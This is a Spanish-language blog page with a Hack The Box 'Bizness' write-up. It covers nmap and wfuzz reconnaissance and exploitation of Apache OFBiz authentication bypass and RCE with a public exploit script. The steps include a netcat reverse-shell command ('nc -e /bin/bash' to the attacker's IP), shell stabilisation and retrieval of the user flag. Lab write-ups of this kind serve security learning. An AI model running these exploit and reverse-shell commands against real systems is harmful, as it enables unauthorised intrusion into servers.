


<file: blog/write-ups/bizness.html>
<!DOCTYPE html>
<html lang="en">


<head>
	<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-W4SRGSKD');</script>
<!-- End Google Tag Manager -->
	<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-DXGD06XYBH"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-DXGD06XYBH');
</script>
    <meta charset="utf-8">
    <meta http-equiv="x-ua-compatible" content="ie=edge">
    <title>Wenn Mi Portfolio</title>
    <meta name="robots" content="noindex, follow" />
    <meta name="description" content="Angel Uriel is a YouTuber and Coder">
    <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
    <!-- CSS 
    ============================================ -->
    <link rel="stylesheet" href="/assets/css/vendor/bootstrap.min.css">
    <link rel="stylesheet" href="/assets/css/vendor/slick.css">
    <link rel="stylesheet" href="/assets/css/vendor/slick-theme.css">
    <link rel="stylesheet" href="/assets/css/vendor/aos.css">
    <link rel="stylesheet" href="/assets/css/plugins/feature.css">
	
	 <!-- Favicons -->
  <link href="/assets/images/aquilogo.png" rel="icon">
  <link href="/assets/images/aquilogo.png" rel="apple-touch-icon">
  
    <!-- Style css -->
    <link rel="stylesheet" href="/assets/css/styleblog.css">
</head>

<body class="template-color-1 spybody" data-spy="scroll" data-target=".navbar-example2" data-offset="70">
	<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-W4SRGSKD"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

    <!-- Start Header -->
    <header class="rn-header haeder-default black-logo-version header--fixed header--sticky">
        <div class="header-wrapper rn-popup-mobile-menu m--0 row align-items-center">
            <!-- Start Header Left -->
            <div class="col-lg-2 col-6">
                <div class="header-left">
                    <div class="logo">
                        <a href="/blog/write-ups/bizness.html">
                            <img src="/assets/images/aquilogo.png" alt="logo"> Wenn
                        </a>
                    </div>
                </div>
            </div>
            <!-- End Header Left -->
            <!-- Start Header Center -->
            <div class="col-lg-10 col-6">
                <div class="header-center">
                    <nav id="sideNav" class="mainmenu-nav navbar-example2 d-none d-xl-block">
                        <!-- Start Mainmanu Nav -->
                        <ul class="primary-menu nav nav-pills">
                        </ul>
                        <!-- End Mainmanu Nav -->
                    </nav>
                    <!-- Start Header Right  -->
                    <div class="header-right">
                        <a class="rn-btn" href="/index.html"><span>Inicio.</span></a>
                        <a class="rn-btn" href="/blog/blog.html"><span>Regresar.</span></a>
                        <div class="hamberger-menu d-block d-xl-none">
                            <i id="menuBtn" class="feather-menu humberger-menu"></i>
                        </div>
                        <div class="close-menu d-block">
                            <span class="closeTrigger">
                            <i data-feather="x"></i>
                        </span>
                        </div>
                    </div>
                    <!-- End Header Right  -->

                </div>
            </div>
            <!-- End Header Center -->
        </div>
    </header>
    <!-- End Header Area -->
    <!-- Start Popup Mobile Menu  -->
    <div class="popup-mobile-menu">
        <div class="inner">
            <div class="menu-top">
                <div class="menu-header">
                    <a class="logo" href="/blog/write-ups/bizness.html">
                        <img src="/assets/images/aquilogo.png" alt="Personal Portfolio">
                    </a>
                    <div class="close-button">
                        <button class="close-menu-activation close"><i data-feather="x"></i></button>
                    </div>
                </div>
                <p class="discription">Entusiasta de la ciberseguridad y diseñador jr</p>
            </div>
            <div class="content">
                <ul class="primary-menu nav nav-pills">
                    <a class="rn-btn" href="/index.html"><span>Inicio.</span></a>
                    <a class="rn-btn" href="/blog/blog.html"><span>Regresar.</span></a>
                </ul>
                <!-- social sharea area -->
                <div class="social-share-style-1 mt--40">
                    <span class="title">encuentrame aquí</span>
                    <ul class="social-share d-flex liststyle">
                        <li class="facebook">
                            <a href="https://www.facebook.com/angel.ag.35110418/">
                                <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-facebook">
                                    <path d="M18 2h-3a5 5 0 0 0-5 5v3H7v4h3v8h4v-8h3l1-4h-4V7a1 1 0 0 1 1-1h3z"></path>
                                </svg>
                            </a>
                        </li>
                        <li class="instagram">
                            <a href="https://www.instagram.com/lei6au/">
                                <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-instagram">
                                    <rect x="2" y="2" width="20" height="20" rx="5" ry="5"></rect>
                                    <path d="M16 11.37A4 4 0 1 1 12.63 8 4 4 0 0 1 16 11.37z"></path>
                                    <line x1="17.5" y1="6.5" x2="17.51" y2="6.5"></line>
                                </svg>
                            </a>
                        </li>
                        <li class="linkedin">
                            <a href="https://www.linkedin.com/in/uriel-agama-0ba490285/?originalSubdomain=mxs">
                                <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-linkedin">
                                    <path d="M16 8a6 6 0 0 1 6 6v7h-4v-7a2 2 0 0 0-2-2 2 2 0 0 0-2 2v7h-4v-7a6 6 0 0 1 6-6z"></path>
                                    <rect x="2" y="9" width="4" height="12"></rect>
                                    <circle cx="4" cy="4" r="2"></circle>
                                </svg>
                            </a>
                        </li>
                    </ul>
                </div>
                <!-- end -->
            </div>
        </div>
    </div>
    <!-- End Popup Mobile Menu  -->


    <main class="main-page-wrapper">
         <!-- Content Section Start -->
         <section class="rn-section-gap">
            <div class="container">
                <div class="row">
                    <div class="col-lg-12">
                        <h1>🖥️ Hack The Box - Bizness</h1>

                        <h2>Temas a ver</h2>

                        <h3>1. Apache OFBiz Exploitation (Authentication Bypass)</h3>
                        <p><strong>Resumen:</strong> Explorar vulnerabilidades en Apache OFBiz para evadir mecanismos de autenticación. Esto incluye identificar y explotar fallas que permiten eludir el inicio de sesión y obtener acceso no autorizado.</p>

                        <h3>2. Analysis of OFBiz Code to Understand the Hashed Storage Mechanism</h3>
                        <p><strong>Resumen:</strong> Revisar el código fuente de OFBiz para comprender cómo se almacenan y se gestionan los hashes. Esto ayudará a identificar posibles debilidades en la implementación de seguridad.</p>

                        <h3>3. Adapting Found Hashes to a Crackable Format</h3>
                        <p><strong>Resumen:</strong> Convertir los hashes encontrados en un formato que pueda ser utilizado por herramientas de cracking. Este proceso es crucial para poder aplicar técnicas de fuerza bruta o diccionario.</p>

                        <h3>4. Cracking Hashes [Privilege Escalation]</h3>
                        <p><strong>Resumen:</strong> Utilizar herramientas y técnicas para descifrar los hashes obtenidos. Una vez descifrados, usarlos para escalar privilegios y obtener acceso administrativo o de mayor nivel en el sistema.</p>

                        <hr>

                        <h2>Fase de Reconocimiento:</h2>

                        <ul>
                            <li><strong>Ping:</strong>
                                <ul>
                                    <li>Se realizó un ping a la dirección <code>10.10.11.252</code> con el comando <code>ping -c 1 10.10.11.252</code>.</li>
                                    <li>Se obtuvo una respuesta, confirmando que la máquina está activa.</li>
                                    <li>El valor TTL del paquete de respuesta indica que la máquina ejecuta Linux.</li>
                                </ul>
                            </li>
                            <li><strong>Creación de carpeta:</strong>
                                <ul>
                                    <li>Se creó una carpeta llamada <code>Bizness</code> para almacenar los resultados del escaneo.</li>
                                </ul>
                            </li>
                            <li><strong>Escaneo Nmap inicial:</strong>
                                <ul>
                                    <li>Se ejecutó el comando <code>nmap -p- --open -sS --min-rate 5000 -vvv -n -Pn 10.10.11.252 -oG allPorts</code> para realizar un escaneo completo de puertos.</li>
                                    <li>El resultado mostró que los puertos 22, 80, 443 y 36155 están abiertos.</li>
                                </ul>
                            </li>
                        </ul>

                        <h2>Fase de Análisis:</h2>

                        <ul>
                            <li><strong>Escaneo Nmap detallado:</strong>
                                <ul>
                                    <li>Se ejecutó el comando <code>nmap -sCV -p22,80,443,36155 10.10.11.252 -oN targeted</code> para realizar un escaneo más detallado de los puertos abiertos.</li>
                                    <li>Los resultados del escaneo detallado fueron:
                                        <ul>
                                            <li><strong>Puerto 22:</strong>
                                                <ul>
                                                    <li><strong>Servicio:</strong> ssh</li>
                                                    <li><strong>Versión:</strong> OpenSSH 8.4p1 Debian 5+deb11u3 (protocol 2.0)</li>
                                                    <li><strong>Información de la clave pública:</strong> RSA, ECDSA y ED25519</li>
                                                </ul>
                                            </li>
                                            <li><strong>Puerto 80:</strong>
                                                <ul>
                                                    <li><strong>Servicio:</strong> http</li>
                                                    <li><strong>Versión:</strong> nginx 1.18.0</li>
                                                    <li><strong>Título HTTP:</strong> Did not follow redirect to <a href="https://bizness.htb/">https://bizness.htb/</a></li>
                                                    <li><strong>Encabezado del servidor HTTP:</strong> nginx/1.18.0</li>
                                                </ul>
                                            </li>
                                            <li><strong>Puerto 443:</strong>
                                                <ul>
                                                    <li><strong>Servicio:</strong> ssl/http</li>
                                                    <li><strong>Versión:</strong> nginx 1.18.0</li>
                                                    <li><strong>Título HTTP:</strong> Did not follow redirect to <a href="https://bizness.htb/">https://bizness.htb/</a></li>
                                                    <li><strong>Certificado SSL:</strong>
                                                        <ul>
                                                            <li><strong>Sujeto:</strong> organizationName=Internet Widgits Pty Ltd/stateOrProvinceName=Some-State/countryName=UK</li>
                                                            <li><strong>Válido desde:</strong> 2023-12-14T20:03:40</li>
                                                            <li><strong>Válido hasta:</strong> 2328-11-10T20:03:40</li>
                                                        </ul>
                                                    </li>
                                                    <li><strong>Servidor HTTP:</strong> nginx/1.18.0</li>
                                                </ul>
                                            </li>
                                            <li><strong>Puerto 36155:</strong>
                                                <ul>
                                                    <li><strong>Servicio:</strong> tcpwrapped</li>
                                                    <li><strong>Información del sistema operativo:</strong> Linux</li>
                                                    <li><strong>CPE:</strong> cpe:/o:linux:linux_kernel</li>
                                                </ul>
                                            </li>
                                        </ul>
                                    </li>
                                </ul>
                            </li>
                            <li><strong>Investigación de OpenSSH:</strong>
                                <ul>
                                    <li>Se buscó información sobre OpenSSH 8.4p1 Debian 5+deb11u3 en Launchpad.</li>
                                    <li>Los resultados indicaron que la versión es compatible con Bullseye Debian.</li>
                                </ul>
                            </li>
                            <li><strong>Resolución de nombres:</strong>
                                <ul>
                                    <li>Se agregó la entrada <code>10.10.11.252 bizness.htb</code> al archivo <code>/etc/hosts</code> para que la máquina pueda resolver el nombre de dominio <code>bizness.htb</code>.</li>
                                </ul>
                            </li>
                            <li><strong>Análisis web:</strong>
                                <ul>
                                    <li>Se utilizó la herramienta <code>whatweb</code> para analizar la página web <code>http://bizness.htb</code>:
                                        <ul>
                                            <li>Se obtuvo un redireccionamiento permanente a <a href="https://bizness.htb/">https://bizness.htb/</a>.</li>
                                            <li>Se identificó el servidor web como Nginx 1.18.0.</li>
                                            <li>Se detectaron cookies, JavaScript y jQuery.</li>
                                            <li>El título de la página es "BizNess Incorporated".</li>
                                            <li>No se encontró mucha información adicional.</li>
                                        </ul>
                                    </li>
                                </ul>
                            </li>
                        </ul>

                        <h2>Fase de Explotación:</h2>

                        <ul>
                            <li><strong>Descifrado del certificado SSL:</strong>
                                <ul>
                                    <li>Se intentó descifrar el certificado SSL del sitio web utilizando el comando <code>openssl s_client -connect bizness.htb:443</code>.</li>
                                    <li>Sin embargo, no se encontró información útil en el certificado.</li>
                                </ul>
                            </li>
                        </ul>

                        <h2>Explotación de Apache OFBiz:</h2>

                        <ul>
                            <li><strong>Identificación de la vulnerabilidad:</strong>
                                <ul>
                                    <li>Al navegar por el sitio web, se descubrió una referencia a "Apache OFBiz" en el pie de página.</li>
                                    <li>Se realizó una búsqueda en Internet y se encontró información sobre la vulnerabilidad de autenticación de Apache OFBiz (CVE-2023-51467 y CVE-2023-49070).</li>
                                    <li>Se infiere que el sitio web utiliza un panel de autenticación basado en Apache OFBiz.</li>
                                </ul>
                            </li>
                        </ul>

                        <h2>Descubrimiento de subdominios y paneles de control:</h2>

                        <ul>
                            <li><strong>Herramienta Wfuzz:</strong>
                                <ul>
                                    <li>Se utilizó la herramienta <code>wfuzz</code> para descubrir subdominios y posibles paneles de control.</li>
                                    <li>El comando utilizado fue: <code>wfuzz -c --hc=404,302 -t 200 -w /usr/share/Seclists/Discovery/Web-Content/directory-list-2.3-medium.txt https://bizness.htb/FUZZ</code>.</li>
                                    <li>Se encontró un subdominio potencial: <a href="http://bizness.htb/control">http://bizness.htb/control</a>.</li>
                                    <li>Al acceder a la URL, se produjo un error, lo que sugiere que podría haber un panel de control protegido.</li>
                                    <li>Se refinó la búsqueda utilizando el siguiente comando: <code>wfuzz -c --hc=404,302 -t 200 -w /usr/share/Seclists/Discovery/Web-Content/directory-list-2.3-medium.txt https://bizness.htb/control/FUZZ</code>.</li>
                                    <li>Se identificaron varios directorios con respuestas exitosas (código de estado 200).</li>
                                    <li>Se filtraron los resultados para mostrar solo directorios con 1596 palabras: <code>wfuzz -c --hc=404,302 ..hw=1596 -t 200 -w /usr/share/Seclists/Discovery/Web-Content/directory-list-2.3-medium.txt https://bizness.htb/FUZZ</code>.</li>
                                    <li>Se identificaron dos directorios potenciales: <code>main</code> y <code>login</code>.</li>
                                </ul>
                            </li>
                        </ul>

                        <h2>Fase de Explotación:</h2>

                        <ul>
                            <li><strong>Descubrimiento del panel de registro:</strong>
                                <ul>
                                    <li>Al acceder a la URL <a href="https://bizness.htb/control/login">https://bizness.htb/control/login</a>, se encontró un panel de registro.</li>
                                </ul>
                            </li>
                        </ul>

                        <h2>Investigación adicional sobre las vulnerabilidades:</h2>

                        <ul>
                            <li>Se realizó una búsqueda más profunda sobre las vulnerabilidades de Apache OFBiz (CVE-2023-51467 y CVE-2023-49070).
                                <ul>
                                    <li>Se identificó que CVE-2023-51467 permite la ejecución remota de código (RCE) sin autenticación previa.</li>
                                    <li>Se identificó que CVE-2023-49070 permite la falsificación de solicitudes del lado del servidor (SSRF).</li>
                                </ul>
                            </li>
                        </ul>

                        <h2>Descarga y ejecución de la herramienta de detección:</h2>

                        <ul>
                            <li>Se descargó la herramienta <code>xdetection.py</code> desde el repositorio de GitHub <a href="https://github.com/jakabakos/Apache-OFBiz-Authentication-Bypass">https://github.com/jakabakos/Apache-OFBiz-Authentication-Bypass</a>.</li>
                            <li>Se ejecutó el comando <code>python3 xdetection.py --url http://bizness.htb</code> para verificar la vulnerabilidad.
                                <ul>
                                    <li>La herramienta confirmó que la instancia de Apache OFBiz es vulnerable a la explotación.</li>
                                </ul>
                            </li>
                        </ul>

                        <h2>Explotación de la vulnerabilidad RCE:</h2>

                        <ul>
                            <li>Se inició una captura de tráfico con <code>tcpdump</code> utilizando el comando <code>tcpdump -i tun0 icmp -n</code>.</li>
                            <li>Se ejecutó el exploit con el comando <code>python3 exploit.py --url https://bizness.htb --cmd 'ping -c 1 10.10.14.16'</code>.
                                <ul>
                                    <li>Se observó una respuesta ICMP en la ventana de <code>tcpdump</code>, confirmando la ejecución exitosa del comando <code>ping</code>.</li>
                                </ul>
                            </li>
                            <li>Se inició una escucha en el puerto 443 con el comando <code>nc -nlvp 443</code>.</li>
                            <li>Se ejecutó el exploit con el comando <code>python3 exploit.py --url https://bizness.htb --cmd 'nc -e /bin/bash 10.10.14.16 443'</code>.
                                <ul>
                                    <li>Se obtuvo una consola interactiva en el puerto 443, lo que indica la obtención de acceso remoto al sistema.</li>
                                </ul>
                            </li>
                        </ul>

                        <figure>
                            <img src="/assets/images/biznnes/v1.png" alt="Consola interactiva">
                        </figure>

                        <h2>Fase de Post-Explotación:</h2>

                        <ul>
                            <li><strong>Restauración del control de la terminal:</strong>
                                <ul>
                                    <li>Se utilizó el comando <code>script /dev/null -c bash</code> para crear una nueva sesión de bash y redirigir la salida a <code>/dev/null</code>.</li>
                                    <li>Se presionó <code>Ctrl+Z</code> para suspender el proceso actual.</li>
                                    <li>Se utilizó el comando <code>stty raw -echo; fg</code> para reanudar el proceso en segundo plano, deshabilitar el eco y habilitar el modo sin procesar.</li>
                                    <li>Se utilizó el comando <code>reset xterm</code> para restablecer la configuración de la terminal.</li>
                                    <li>Se exportó la variable <code>TERM=xterm</code> para establecer el tipo de terminal.</li>
                                    <li>Se utilizó el comando <code>stty rows 44 columns 184</code> para ajustar el tamaño de la terminal.</li>
                                </ul>
                            </li>
                        </ul>

                        <h2>Localización de la primera flag:</h2>

                        <ul>
                            <li>Se navegó al directorio raíz utilizando el comando <code>cd /</code>.</li>
                            <li>Se utilizó el comando <code>ls</code> para listar el contenido del directorio raíz.</li>
                            <li>Se identificó un archivo llamado <code>user.txt</code>.</li>
                            <li>Se abrió el archivo <code>user.txt</code> utilizando el comando <code>cat user.txt</code>.</li>
                            <li>Se encontró la primera flag: <code>c0b606211579cCENSURADO2a07d2ceb061f</code>.</li>
                        </ul>

